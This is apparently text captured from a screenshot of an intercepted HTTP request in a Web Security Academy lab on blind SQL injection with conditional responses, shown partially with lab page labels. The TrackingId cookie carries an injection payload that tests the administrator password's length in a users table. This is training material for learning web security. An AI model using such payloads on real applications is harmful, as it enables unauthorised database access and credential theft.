 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET / HTTP/1.1
2 Host: 0a94007b04abac7cc0800eb300a7004b.web-security-academy.net
3 Cookie: TrackingId=FOOgF1BfxfMqbkj1' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>=20)='a; session=
Ctpk0mwUEP3rpJeBnREZV06oFN2uyTUg
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.63 Safari/537.36
10 Accept:
Web Securi
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account